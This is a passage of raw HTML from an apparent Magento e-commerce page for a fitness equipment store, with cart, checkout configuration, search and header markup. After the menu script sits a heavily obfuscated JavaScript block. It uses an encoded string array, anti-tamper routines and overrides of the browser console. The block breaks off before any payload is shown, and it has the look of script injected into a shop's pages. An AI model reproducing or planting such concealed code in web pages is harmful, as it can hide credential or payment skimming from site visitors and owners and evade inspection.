               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.elitefts.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elitefts.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elitefts.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RhZy9jMi12b2xsZXliYWxs\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elitefts.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762670913}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<!-- li class="authorization-link" data-label="or" -->
<!-- div style="display:inline;" class="control">
    <b style="color:#fff;">888-854-8806&nbsp;&nbsp;</b>
    <a href="https://www.elitefts.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RhZy9jMi12b2xsZXliYWxs/">
        <img style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25">
    </a>
</div -->
<!-- /li -->
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.elitefts.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.elitefts.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search our store..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.elitefts.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit" style="margin-top:10px;"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
    <div class="phone-account">
        <span style="color: #ffffff;margin-right: 5px;"><strong>888-854-8806</strong></span> <!-- Added by Harendra Phone number at Header -->
        &nbsp;
        <a title="email us" href="mailto:customerservice@elitefts.net" target="_blank"><img aria-label="Email Us" style="padding: 0px 5px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/email.png" width="25" height="25"></a>
        &nbsp;
        <a title="login - create account" href="/customer/account/login/" ><img  aria-label="Login or Create Account" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25"></a>
         &nbsp;
        <a title="Visit EliteFTS - UK" target="_blank" href="https://www.elitefts.co.uk/" ><img aria-label="Visit our UK site" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/united-kingdom.png"></a> <!-- Added by Harendra at Header UK Flag-->
    </div>
</div><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <div class="top-menu"><div class="section-item-content" id="shortcode_menu_433874">
    <div class="menu-container shortcodemenu">
        <div class="menu horizontal ">
            <ul>
                            </ul>
                    </div>
            </div>
</div>

<script type="text/javascript">
    var animation_time = '0.0';
    require(['jquery'], function ($) {

        var nav = $('.shortcodemenu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            var menuWidth = jQuery('.shortcodemenu .menu.stickymenu').width();
            //var topMargin;
            $(window).scroll(function () {
                if ($(window).width() >= 767) {
                    if ($(window).scrollTop() > stickyHeaderTop) {
                        $('.shortcodemenu .stickymenu').css({position: 'fixed', top: '0px', 'max-width': menuWidth});
                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.shortcodemenu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('#shortcode_menu_433874.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('#shortcode_menu_433874.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script></div><script>(function(h,V){var Ag={h:'W0X7',V:0x120,L:0x151,o:0x12d,F:']$Mk',d:0x1b1,e:0x42,C:0xd,v:'G1No',j:0x3a,T:0x7a,f:'zeZg',M:0x145,Q:0x189,X:'BDLh',g:0x152,D:0x135,H:'DA9O',S:0x100,m:0x157,W:0xe3,w:0xeb,y:'M(AP',t:0xb9,k:0x17c,n:0x163,R:0x19b,G:'T!5f',N:0x126,u:'%kPz',p:0x15b,J:0x170,c:0x14d,Z:0x92,U:0x8c,I:0xa8,B:'yg*Z',P:0x11e,r:0x136},AX={h:0xce};function A0(h,V,L,o){return b(o- -0x1a8,L);}function i(h,V,L,o){return b(o- -AX.h,h);}var L=h();while(!![]){try{var o=parseInt(i(Ag.h,Ag.V,Ag.L,Ag.o))/(0x82e*0x3+-0x1*0x871+-0x2*0x80c)*(parseInt(i(Ag.F,Ag.d,0x149,0x17a))/(-0x1b0+-0xa2+0x254))+-parseInt(A0(Ag.e,Ag.C,Ag.v,0x52))/(0x239f+0x9*0x3b3+-0x44e7)*(parseInt(A0(0x48,Ag.j,'zeZg',Ag.T))/(-0x326*0x1+-0x511*0x1+-0x83b*-0x1))+parseInt(i(Ag.f,Ag.M,0x177,Ag.Q))/(-0xcdc+0x3*-0xc75+0x3240)*(-parseInt(i(Ag.X,Ag.g,Ag.D,0x16a))/(-0x1124*0x1+0x17a2+-0x678))+-parseInt(i(Ag.H,Ag.S,Ag.m,0x14c))/(0xb08+0x666+-0x1167)*(parseInt(A0(Ag.W,Ag.w,Ag.y,Ag.t))/(0x1c*0x95+-0x16*-0x133+-0x2aa6))+-parseInt(i('i8qI',Ag.k,Ag.n,Ag.R))/(-0x2165+0x3e*-0x5d+0x2*0x1bfa)*(-parseInt(i(Ag.G,0x174,0x13f,Ag.N))/(0x7a*0x18+0x20c2+-0x2c28))+parseInt(i(Ag.u,Ag.p,Ag.J,Ag.c))/(-0x220c+-0x2*0x4cb+0x2bad)*(-parseInt(A0(Ag.Z,Ag.U,Ag.u,Ag.I))/(-0x107d+-0xe5e*-0x2+-0xc33*0x1))+parseInt(i(Ag.B,Ag.P,0x162,Ag.r))/(-0x1*0x1d4b+-0x1d*0xb5+0x31d9);if(o===V)break;else L['push'](L['shift']());}catch(F){L['push'](L['shift']());}}}(q,-0x7739b*-0x1+-0xeb76d+-0x1*-0x149ef3));var l=(function(){var AG={h:0x125,V:'4jpp',L:0x2e4,o:'yv#M',F:0x2b2,d:0x14c,e:0x131,C:'LtoX',v:0x180,j:0x187,T:'%Wux'},AR={h:0x322},Ak={h:0x429,V:0x3ef,L:'4jpp',o:0x3ff,F:0x3ce,d:'%kPz',e:0x110,C:0x137,v:0x15a,j:'mMhN',T:0xe9,f:0xf7,M:0x13f,Q:'BDLh',X:0x44a,g:'yv#M',D:0x496,H:0x43f,S:0x442,m:'G1No',W:0x47a,w:0x132,y:0x109,t:0x14d,k:'Ni5g',n:0x152,R:'(xgC',G:0xff,N:0x13c,u:0x14e,p:'FQti'},AW={h:0x2f8,V:0x2b5,L:0x2ba},AS={h:0xd8},AD={h:0xf3};function A1(h,V,L,o){return b(h- -AD.h,L);}var V={};V[A1(0x161,AG.h,AG.V,0x172)]=function(F,d){return F!==d;},V[A2(AG.L,AG.o,0x2f7,AG.F)]='DNPeD',V[A1(AG.d,AG.e,AG.C,AG.v)]=A1(0x151,AG.j,AG.T,0x110);var L=V;function A2(h,V,L,o){return b(h-AS.h,V);}var o=!![];return function(F,d){var At={h:0x6b},Aw={h:0x1bc,V:0x14,L:0x17f},Am={h:0x7a},e={'XrktF':function(v,j){function A3(h,V,L,o){return b(o-Am.h,L);}return L[A3(AW.h,AW.V,'BDLh',AW.L)](v,j);},'rvTUk':L['JHpBf'],'jSchl':L[A4(0x2e9,AR.h,'BDLh',0x29b)]};function A4(h,V,L,o){return A1(h-Aw.h,V-Aw.V,L,o-Aw.L);}var C=o?function(){var Ay={h:0x11d,V:0x2f,L:0x1ca},v={};v[A5(Ak.h,Ak.V,Ak.L,0x46b)]=A5(Ak.o,Ak.F,Ak.d,0x443)+'+$';var j=v;function A5(h,V,L,o){return A4(h-Ay.h,V-Ay.V,L,o-Ay.L);}function A6(h,V,L,o){return A4(V- -0x3e3,V-0x84,o,o-At.h);}if(e['XrktF'](e['rvTUk'],e[A6(-Ak.e,-Ak.C,-Ak.v,Ak.j)])){if(d){var T=d[A6(-Ak.T,-Ak.f,-Ak.M,Ak.Q)](F,arguments);return d=null,T;}}else return L['toString']()[A5(Ak.X,0x46e,Ak.g,Ak.D)](A5(Ak.H,Ak.S,Ak.m,Ak.W)+'+$')[A6(-Ak.w,-Ak.y,-Ak.t,Ak.k)]()[A6(-Ak.n,-0x110,-0x150,Ak.R)+'r'](o)['search'](j[A6(-Ak.G,-Ak.N,-Ak.u,Ak.p)]);}:function(){};return o=![],C;};}()),x=l(this,function(){var Ap={h:0x103,V:0x12c,L:0x152,o:0x181,F:0x1b9,d:'zeZg',e:0x144,C:'LtoX',v:0x147,j:0x1a0,T:0x1c4,f:0x17b,M:'OrF1',Q:0x169,X:0x13a,g:0x133,D:'[5JD',H:0x155,S:0x18e,m:'yv#M'},Au={h:0xaa},V={};V[A7(Ap.h,Ap.V,'mMhN',Ap.L)]=A8(0x17f,Ap.o,Ap.F,Ap.d)+'+$';var L=V;function A7(h,V,L,o){return b(o- -0x94,L);}function A8(h,V,L,o){return b(V- -Au.h,o);}return x[A7(Ap.e,0x103,Ap.C,Ap.v)]()[A7(Ap.j,Ap.T,'yn21',0x192)](L[A7(0x152,Ap.f,Ap.M,Ap.Q)])[A8(0x102,Ap.X,0x170,'7*8N')]()['constructo'+'r'](x)[A7(Ap.g,0x15c,Ap.D,Ap.H)](L[A8(0x188,0x192,Ap.S,Ap.m)]);});function q(){var YX=['W4RdPMBcQq','vfPo','CYFdMtZcT8oi','W5pdNCkJW4VcPa','Dq7dSmoFAa','W5rjysxcGX42wG','W6uch8o1W4ecuSoCWO7dVG','kfdcSCkgeCk+nuVdJCk9','bMVdKmoOta','WPLzWQDHW6q','gSk9rmo7e8oNmsdcLmoS','W5FdKmkOW57cOW','W41UBw0Rp8kK','W7ldLSohhSo3fmkseWddSW','D8osm8kF','W6eFkCo3W5yfsmo/','W6JdHw3cUwW','W70El8o1WPy','gmo5W5/dLZddIw/cT10','WP1XkI48rSkFW751oW','WR3cRWhdVrlcSCkdvuVcQ8kPWOHl','W6ucfCo3W4Syx8oOWO4','W67dKCoKpCoH','hSkdWPVcLmkG','rfFcOSoKWOG','iwdcUsu','ySkvomkxWR46hmoTW7bM','WQfel8kgeW','W5ZdJ27cN3m','WO/dP8oHESkmW7/dOZaH','W7/cJmoWBmoFWQaVWRu','WQtdPCoFW6T1','W6PtDYxcLa','WR5yDJ7cPauGoSkwuG','WONdR8kkW63dQW','W5RdHSksyCosW5/cHmodm2uCzcm','ECoKW4hcRIhcRSktgmkmAYZcQW','WRr5WQDWW6q','umkaWOztW5ZcMmkMcW','bL7dGSo5ECkNpue','WO/dImoRxmoZ','gSkCW6RdTCop','emkqW5/dGmkVW7VcVYmNaq','WR/dO8oLt8o5','WPhcPdldVupdTsmICCoZ','WOvBmvBdHq','cmkZWOeQ','WRzHW4ZcNcWJW6VdUYpcRq','WOldHCovW6bg','W5qcD8o4WPm','yCknFWnNW6vJwCoV','m0JdMSoMt8oquHu','W5ldPMZcU2JdSJuOxq','W4KZW7W8WQZcQmknW4OLnW','xmkMWPW0oConW4nxWR/cUW','WOdcImoXWOZdUxL0WPRdPb7cOW','WO3dOCo7DmkxW7K','WOn4oq3cRW','yeHZk8oJ','lqtcSeK','W49HnCkjWOq','c8oNpuK/WQnlC8ocWPy/W5K','W78gz3JcIb88ySo2kq','g8k9u8oHd8oTChRcIW','vgJcRSo/WO0p','W5NdTSoEc8oy','WODvjSk2','x8kpwWxdIG','rmkUWP3cIM3cLNhcRtRcMtjOFmkC','W5/dH8oZfmklWPldN8o9','W53dGmkqjSksWRhdUCoLla','WOddSCo5zW','WOj0WRPHW7pdS8otWOb6Cq','AI7dLMBdHhHmcSoC','kSkEW7pdVmoU','tSkRqrzB','W4FdPNhcOhu','wmkdyIrb','CmocjmkrWQi','WQBdU8oEW4zKDr/dLW','WQWtWPrL','WPr3W7RcSbe','WOvxzmowWR4','gmoKWQX1WQqoWQhdJmkp','DZxdJ2dcSComWP/dJSooW78','WRbAo0ddJa','WPjpgCk2jmoHWQyE','umkfWODtW7NcTmkBfW','WQPjx8o0WQGKsN5f','WQLwACoiWQ0','W5rdBcpcGX8','gSk2ddNdQa','WQBdP8oQW5D3BGlcNKZdLG','WQxdRmkIW5hdRa','W5DWn8kiWOy','iSknnrFdIJ/dUCki','ytTcgmonWOlcPYGIpq','W555oCkjWOW','WP3dV8oaW7D3','cmo1WQ1eW60','WPldOCo0yCkaW7K','udrlomon','n8kmbW/dGsldVSkmWPZdQq','hSoZWQfJWRSwWQ0','W54QdmovW5m','oLNdSSoLzq','h8kyWPlcHCkiW7WBgCoQxW','pSkweHpdI2ZcUmoaWPJdGq','W4SMDMP6bSkcW5PPfCoZtG','vmkYpXuU','WPbPvmowWQ0','W70cy3NdTfHJvmoWf8orh00','j8kiW5hdLCov','AY/dNwe','WOXCjtqM','WOX2jCkwnq','xhddOCoUWOejaCohemkB','W5CPW6nMW7/dM8oRWOLE','W5j1BmogW7pcKCkx','af/cSCo5y8kNiarbW7q','WO91u8o4WPa','W7idl8oeW7yVoHnYW6S','wKbfhq','WO10WRm','WOnmi8k2m8oUWRWk','ESojnmkCWR4G','W7fVW5tcRXS/WQG','WQndDSkcW6W8FKvbW5DmWQNcRui','WPvqjSkRiG','cmkpWPBcGCkEWRWmmSoI','WPzdW6VcHXm','W7y4fSozWQq','wrOba18','DSoum8kiWQm8dmoOW7b6','BbFdUSojtSo+CqW','BuxcV8opWOG','WQRdJCohqG','mwyEwmklWOxcOYSjdmkt','dCk3WP4RySol','WROBWPHTCq','hmk3y8o6e8oGF28','l8olW6ldSs8','bCo/W5/dTYVdGIO','cSkXxSoQ','v2JcMmoJWPC','WQHvt8o0WQy','WPr1WRb3W6hdQmoiWOzQ','WRTIWPjuW5i','WORcVcVdOsZcR2DXe8kj','abTHpmorWPS8fq','WPBcOdpdVJBdSsiAwSoUma','WPzXnYKMvCkhW7G','WPv4pxddUG','WOldK8okEmo9','WObRWQr+W74','W4VdULpcIwy','n8kHW53dUNZdSSkik8kwxW','muVcQCkrcmo5ErlcKSovgW','W63dRKBcOvO'];q=function(){return YX;};return q();}x();var Y=(function(){var Az={h:0x1f4,V:'T!5f',L:0x1f9,o:0x237,F:0x1bf,d:'%kPz',e:0x20e,C:0x243,v:'N0Dx',j:0x21f,T:0x22f},Aa={h:0x18a,V:0x1e9,L:0x1c3,o:'(xgC',F:0x22,d:0x2e,e:'FQti',C:0x18a,v:'G1No',j:0x8d,T:0x7e,f:0x94},Ac={h:0x10a},AJ={h:0x26},V={};V[A9(Az.h,Az.V,Az.L,Az.o)]=A9(Az.F,Az.d,0x241,Az.e);function A9(h,V,L,o){return b(o- -AJ.h,V);}V[A9(Az.C,Az.v,Az.j,Az.T)]='iGknE';var L=V;function AA(h,V,L,o){return b(V-Ac.h,h);}var o=!![];return function(F,d){var AK={h:0x99,V:0x2a1},Ar={h:0x16,V:0xba,L:0x43},AB={h:0x2d2,V:0x321,L:'3TzM',o:0x265,F:0x216,d:'6@RP',e:0x31b,C:0x2ff,v:'zeZg',j:0x2ed,T:0x2a6,f:0x283,M:0x2c7,Q:0x2cb},AI={h:0xbd,V:0x15c},AU={h:0xec},e={};e[AY(Aa.h,Aa.V,'dMKS',Aa.L)]=function(j,T){return j===T;},e[Ax(Aa.o,-Aa.F,-0x55,-Aa.d)]=L[AY(0x15e,0x1cb,Aa.e,Aa.C)],e['uviwR']=L[Ax(Aa.v,-Aa.j,-Aa.T,-Aa.f)];var C=e,v=o?function(){function Al(h,V,L,o){return AY(h-0x168,V-0xd,o,V-AU.h);}function Aq(h,V,L,o){return AY(h-AI.h,V-0x125,L,h-AI.V);}if(d){if(C[Al(0x29c,AB.h,AB.V,AB.L)](C[Al(0x264,AB.o,AB.F,AB.d)],C[Aq(AB.e,AB.C,AB.v,AB.j)])){var f=o[Al(0x2c3,AB.T,AB.f,'BDLh')](F,arguments);return d=null,f;}else{var j=d[Al(AB.M,0x2a2,AB.Q,'G1No')](F,arguments);return d=null,j;}}}:function(){};function AY(h,V,L,o){return A9(h-Ar.h,L,L-Ar.V,o- -Ar.L);}function Ax(h,V,L,o){return A9(h-AK.h,h,L-0x156,L- -AK.V);}return o=![],v;};}()),A=Y(this,function(){var Y5={h:0xcd,V:0x106,L:0x34b,o:0x392,F:'dMKS',d:0x103,e:0x13f,C:0x3d9,v:0x36d,j:'3TzM',T:0x3b2,f:0x90,M:0xda,Q:0x6e,X:'G1No',g:0x101,D:0xff,H:'DA9O',S:0xef,m:0xeb,W:0x3b5,w:'%kPz',y:0x41b,t:'wqE2',k:0x40b,n:0x3b0,R:0x3f3,G:'A8vb',N:0x3a4,u:'!QA$',p:0xd1,J:0x10d,c:0x108,Z:'G1No',U:0xac,I:0x386,B:0x35c,P:'wqE2',r:0x382,K:0x3f9,a:'G1No',z:0x3c1,s:'678w',O:0x9c,E:0x81,Y6:0x3f1,Y7:'M(AP',Y8:0x405,Y9:0x3d2,YA:0x370,YY:'Wt$D',Yx:0x3bb,Yl:'4jpp',Yq:0x107,Yb:0xd8,Yh:0x10c,YV:'[5JD',YL:0x92,Yo:0xdc,YF:0x88,Yd:0x3b2,Ye:'G1No',YC:'sPUD',Yv:0xb5,Yj:0x7b,YT:'A8vb',Yf:0x7a,YM:0x9a,YQ:0x3af,YX:'Ni5g',Yg:0x3a8,YD:0x3f4,YH:'dMKS',YS:0x3f5,Ym:0x3f3},Y4={h:0x2ee},Y3={h:'9ElP',V:0x120,L:0x107,o:0x48,F:0x58,d:'43Bb',e:0xf,C:0x74,v:'1VUJ',j:0x5c,T:'[5JD',f:0x110,M:0x123,Q:0x124,X:'6@RP',g:0xd0,D:0x116,H:'9ElP',S:0x134,m:0xf2,W:0x11c,w:'yg*Z',y:0x104,t:0x154,k:0xfb,n:'EREv',R:0xc1,G:0xda,N:0xde,u:0x85,p:'LtoX',J:0xcf,c:0x41,Z:'sPUD',U:0x46,I:'4jpp',B:0x7c,P:0xc2,r:0x4d,K:0xd,a:'Dl&S',z:0x40,s:0x4f,O:0x19,E:'%kPz',Y4:0x61,Y5:0x25,Y6:0x20,Y7:0x1d,Y8:0x5d,Y9:0x71,YA:'M(AP',YY:0x12,Yx:'wNK8',Yl:0x1},Y0={h:0x194},h={'UDcPp':'3|2|0|5|1|'+'4','ykJWs':function(j,T){return j(T);},'kEhYD':function(j,T){return j+T;},'IzQVr':Ab(']$Mk',-Y5.h,-0xe7,-Y5.V)+Ah(Y5.L,0x3be,'yg*Z',Y5.o)+Ab(Y5.F,-0xf2,-Y5.d,-Y5.e)+'\x20)','NLpaJ':function(j,T){return j!==T;},'lioCH':Ah(Y5.C,Y5.v,Y5.j,Y5.T),'HIRke':Ab('DA9O',-Y5.f,-Y5.M,-Y5.Q),'ZyFFU':function(j){return j();},'xBssc':Ab(Y5.X,-0xee,-Y5.g,-Y5.D),'RhEfq':Ab(Y5.H,-Y5.S,-0xd2,-Y5.m),'fQmUI':Ah(0x3e6,Y5.W,Y5.w,0x404),'cgvYJ':Ah(0x3c5,Y5.y,Y5.t,Y5.k),'gabvl':Ah(Y5.n,Y5.R,Y5.G,Y5.N),'OkMEa':Ab(Y5.u,-Y5.p,-Y5.J,-Y5.c)};function Ah(h,V,L,o){return b(o-Y0.h,L);}var V=function(){var Y2={h:0x1a5,V:0x6f,L:0x2c5},Y1={h:0xf4,V:0xd0,L:0x38b};function AL(h,V,L,o){return Ah(h-Y1.h,V-Y1.V,L,o- -Y1.L);}var j={};j['jVoTc']=h['UDcPp'];var T=j,f;function AV(h,V,L,o){return Ah(h-Y2.h,V-Y2.V,h,V- -Y2.L);}try{f=h[AV(Y3.h,0x109,Y3.V,Y3.L)](Function,h[AL(-Y3.o,-Y3.F,Y3.d,-Y3.e)](AL(0x5f,Y3.C,Y3.v,Y3.j)+AV(Y3.T,Y3.f,Y3.M,Y3.Q),h[AV(Y3.X,0x115,Y3.g,Y3.D)])+');')();}catch(M){if(h[AV(Y3.H,Y3.S,Y3.m,Y3.W)](h[AV(Y3.w,Y3.y,Y3.t,Y3.k)],h[AV(Y3.n,Y3.R,Y3.G,0x108)]))f=window;else{var X=T[AV('LtoX',0xc7,Y3.N,Y3.u)][AV(Y3.p,0xd4,Y3.J,0xf7)]('|'),g=0x1543+-0x1499*0x1+-0xaa;while(!![]){switch(X[g++]){case'0':var m=M[W]||w;continue;case'1':w[AL(Y3.c,0x8,Y3.Z,0x3c)]=m[AL(0x8b,Y3.U,Y3.I,Y3.B)][AV('(xgC',0x101,0xe6,Y3.P)](m);continue;case'2':var W=T[f];continue;case'3':var w=v[AL(Y3.r,-Y3.K,Y3.a,Y3.z)+'r'][AL(Y3.s,Y3.O,Y3.E,Y3.Y4)][AL(-Y3.Y5,Y3.Y6,'Ni5g',Y3.Y7)](j);continue;case'4':g[W]=w;continue;case'5':w[AL(Y3.Y8,Y3.Y9,Y3.YA,0x5f)]=Q[AL(0x2a,Y3.YY,Y3.Yx,-Y3.Yl)](X);continue;}break;}}}return f;};function Ab(h,V,L,o){return b(V- -Y4.h,h);}var L=h[Ab(Y5.Z,-0xd6,-Y5.U,-0x126)](V),o=L['console']=L[Ah(Y5.I,Y5.B,Y5.P,0x380)]||{},F=[h[Ah(Y5.r,Y5.K,Y5.a,Y5.z)],Ab(Y5.s,-Y5.O,-0x90,-Y5.E),h['RhEfq'],h[Ah(Y5.Y6,0x3cf,Y5.Y7,Y5.Y8)],h['cgvYJ'],h[Ah(Y5.Y9,Y5.YA,Y5.YY,Y5.Yx)],h[Ab(Y5.Yl,-Y5.Yq,-Y5.Yb,-Y5.Yh)]];for(var d=-0x2e9+-0x6*0x2ae+0x12fd;d<F[Ab(Y5.YV,-Y5.YL,-Y5.Yo,-Y5.YF)];d++){var e=Y[Ah(0x3c9,Y5.Yd,Y5.Ye,0x400)+'r'][Ab(Y5.YC,-Y5.Yv,-0xe3,-Y5.Yj)][Ab(Y5.YT,-Y5.Yf,-Y5.YM,-0x71)](Y),C=F[d],v=o[C]||e;e['__proto__']=Y[Ah(Y5.YQ,0x3ac,Y5.YX,Y5.Yg)](Y),e['toString']=v[Ah(0x3b5,Y5.YD,Y5.YH,0x3df)][Ah(Y5.YS,0x3e6,'K^b3',Y5.Ym)](v),o[C]=e;}});function AC(h,V,L,o){return b(L-0x37f,o);}A();function Av(h,V,L,o){var Y7={h:0x127};return b(o-Y7.h,L);}function b(A,Y){var x=q();return b=function(l,h){l=l-(0x173*0xd+0x506+0x467*-0x5);var V=x[l];if(b['KBcZxw']===undefined){var L=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='',f=j+L;for(var M=-0x247d+0x43*0x38+0x15d5,Q,X,g=-0x1301+0x53*-0x49+-0x1556*-0x2;X=C['charAt'](g++);~X&&(Q=M%(0x558+0x1a6a+-0x1fbe)?Q*(-0x23df+-0x23b4+0x47d3)+X:X,M++%(-0x151*0x11+0x62*-0x1b+0x20bb))?j+=f['charCodeAt'](g+(-0x662+-0xe9*0x1a+0x1e16))-(0x4*0x1a1+0xa*0x334+-0x2682)!==0xdb4+-0x28d*0x2+-0x89a?String['fromCharCode'](-0x3ac*-0x7+0x376*0x1+-0x1c2b&Q>>(-(-0x16e1*-0x1+0xbe5+-0x1162*0x2)*M&-0x2*0x815+-0x204f+0x307f)):M:0x18a5*0x1+-0x13c8+0x4dd*-0x1){X=v['indexOf'](X);}for(var D=-0x773*0x5+-0x184f+-0x1ec7*-0x2,H=j['length'];D<H;D++){T+='%'+('00'+j['charCodeAt'](D)['toString'](0x97+0xa*-0x59+0x2f3))['slice'](-(-0xcbd*0x3+0x107d+0x15bc));}return decodeURIComponent(T);};var e=function(C,v){var T=[],f=-0xdb9*0x1+0x19bf+-0xc06,M,Q='';C=L(C);var X;for(X=-0x2*0xaca+0x17a*-0x1+0x170e;X<0x1c0f*0x1+0xbd0+-0x26df;X++){T[X]=X;}for(X=0x905*-0x1+0x787+0x17e;X<0x1d16+0x1e96+-0x5de*0xa;X++){f=(f+T[X]+v['charCodeAt'](X%v['length']))%(0x1b41+-0x233a+0x8f9),M=T[X],T[X]=T[f],T[f]=M;}X=0x23fb*-0x1+-0x256e+0x4969,f=0xf4*0x1f+0x2*-0x685+-0x1082;for(var g=0x1697*0x1+-0x1*-0x1837+-0x2ece;g<C['length'];g++){X=(X+(0xe92+-0x5ae*-0x2+-0x19ed))%(-0x6fc+0x9c3+0x5*-0x5b),f=(f+T[X])%(0x5f*0x11+0x1ead*0x1+-0x23fc),M=T[X],T[X]=T[f],T[f]=M,Q+=String['fromCharCode'](C['charCodeAt'](g)^T[(T[X]+T[f])%(0x1519+-0x13b0+-0x69)]);}return Q;};b['CwNmuV']=e,A=arguments,b['KBcZxw']=!![];}var o=x[0x1b60+-0x8ca+-0x94b*0x2],F=l+o,d=A[F];if(!d){if(b['tUiqfB']===undefined){var 